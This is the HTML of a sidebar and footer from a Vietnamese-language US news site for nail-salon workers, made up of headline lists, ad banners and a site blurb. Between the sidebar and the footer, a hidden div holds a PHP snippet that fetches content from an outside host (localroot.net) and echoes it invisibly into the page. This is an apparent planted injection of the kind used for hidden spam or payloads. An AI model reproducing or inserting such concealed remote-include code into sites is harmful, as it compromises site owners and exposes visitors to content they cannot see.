                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div> <div class="sidebar-widget-container"><section id="refined-magazine-author-1" class="widget refined_magazine_widget_author">
            <div class="refined-magazine-author-profile">

                <h2 class="widget-title">About Me</h2>
                <div class="profile-wrapper social-menu-wrap">
                                            <figure class="author">
                            <img src="http://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin.png">
                        </figure>
                    
                    <p>"Báo Nail USA Nơi cập nhật tin tức hàng ngày tại Mỹ cho bà con Kiều Bào đang sinh sống tại Mỹ có thể cập nhật những tin tức mới nhất từ chúng tôi. Mọi bài viết đóng góp của quý khách xin gửi về email: baonailsusa@gmail.com Xin chân thành cảm ơn bạn đọc đã quan tâm!"</p>


                                            <ul class="menu author-social-profiles refined-magazine-menu-social">
                                                            <li>
                                    <a href="https://www.facebook.com/baonailsusa" target="_blank"><span
                                            class="screen-reader-text">facebook</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://twitter.com/NailBao%20%20" target="_blank"><span
                                            class="screen-reader-text">twitter</span></a>
                                </li>
                            
                            
                                                            <li>
                                    <a href="https://www.instagram.com/baonailsusa8469/" target="_blank"><span
                                            class="screen-reader-text">instagram</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://www.pinterest.com/baonailsusa/_created/" target="_blank"><span
                                            class="screen-reader-text">pinterest</span></a>
                                </li>
                            
                            
                            
                        </ul>

                    
                </div>
                <!-- .profile-wrapper -->

            </div><!-- .author-profile -->

            </section></div> <div class="sidebar-widget-container"><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-1" class="widget widget_media_image"><a href="https://merchantservicesmps.com/"><img width="945" height="945" src="https://baonailusa.com/wp-content/uploads/2021/08/Merchant-Ad.gif" class="image wp-image-3506  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section></div> <div class="sidebar-widget-container"><section id="refined-magazine-featured-post-1" class="widget refined-magazine-featured-post">                <div class="title-wrapper cat-20">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/nghenails/"> Nghề Nails </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                                                        <div class="ct-two-cols ct-first-column">
                                <section class="ct-grid-post-list">
                                                                            <div class="post-thumb">
                                                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                <img width="783" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-783x450.jpg" class="attachment-refined-magazine-carousel-img size-refined-magazine-carousel-img wp-post-image" alt="" decoding="async" />                                            </a>
                                        </div>
                                                                            <div class="post-content mt-10">
                                            <div class="post-meta">
                                                                                            </div>
                                        <h3 class="post-title">
                                            <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                        </h3>
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="post-excerpt">
                                                Cuộc truy lùng kéo dài hai tuần với sự tham gia của hàng trăm cảnh sát ở bang Pennsylvania kết thúc bằng việc bắt được                                            </div>
                                    </div><!-- Post content end -->
                                </section>

                            </div>
                                                                            
                                <div class="ct-two-cols">

                                <div class="list-post-block">
                                <ul class="list-post">
                                                            <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                                                                        <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                            </ul>
                                </div> <!-- .list-post-block -->
                                </div> <!-- .ct-two-cols -->
                                                                        </div>
            </section></div> <div class="sidebar-widget-container"><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">NAILS &#038; SPA</h2><a href="http://luxuriousnailsspa.com/"><img width="1087" height="661" src="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg" class="image wp-image-9051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wish Salon&amp;Spa" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg 1087w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-300x182.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-1024x623.jpg 1024w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-768x467.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-600x365.jpg 600w" sizes="(max-width: 1087px) 100vw, 1087px" /></a></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->

<div style="display:none;">
<?
$homepage = file_get_contents("https://localroot.net/store/read.php?url=www.baonailusa.com");
echo $homepage;
?>
</div>



    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="media_image-3" class="widget widget_media_image"><img width="1000" height="150" src="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png" class="image wp-image-1286  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png 1000w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-300x45.png 300w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-768x115.png 768w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-600x90.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></section><section id="refined-magazine-thumbnail-col-post-3" class="widget mag-and-news-thumbnail-col-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Gần đây</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TT-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TT-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/biden-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/biden-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">Thành phố Mỹ lúng túng trong ứng phó bão tuyết</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">Con trai ứng viên Cộng hòa ăn mừng cha thất cử vào Thượng viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">
